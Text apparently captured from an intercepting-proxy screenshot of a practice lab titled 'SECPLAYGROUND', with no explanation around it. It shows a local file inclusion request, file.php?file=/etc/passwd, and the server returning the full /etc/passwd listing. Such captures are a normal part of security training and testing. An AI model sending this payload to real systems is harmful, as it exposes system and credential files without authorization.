 Request
Pretty Raw Hex
\n
1 GET /public/file.php?file=/etc/passwd HTTP/1.1
2 Host: 35.187.229.126
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
6 Content-Length: 1542
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
SECPLAYGROUND
</title>
16 </head>
17 <body>
18 root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
31 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
32 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
33 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
34 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
35 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
36 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
37 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
38 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
39 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
40 messagebus:x:104:107::/nonexistent:/usr/sbin/nologin
41 Debian-exim:x:105:108::/var/spool/exim4:/usr/sbin/nologin
42 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
43 </body>
44 </html>